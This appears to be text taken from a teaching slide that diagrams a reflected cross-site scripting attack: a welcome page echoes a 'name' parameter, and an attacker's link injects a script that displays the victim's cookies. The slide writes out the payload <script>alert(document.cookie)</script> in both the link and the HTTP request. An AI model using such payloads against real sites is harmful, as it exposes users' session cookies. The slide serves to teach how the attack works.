 Overview of the Attack

<HTML>
<Title>Welcome!</Title>
Hi <script>alert(document.cookie)</script>
<BR> Welcome To Our Page
...
</HTML>

- Opens a browser window
- All cookie related to TargetServer displayed

Client

Target Server

When clicked

GET /welcomePage.cgi?name=<script>alert(document.cookie)</script> HTTP/1.0
Host: www.TargetServer.com

Page with link

Attacker

Page has link:
http://www.TargetServer.com/welcome.cgi?name=<script>alert (document.cookie)</script>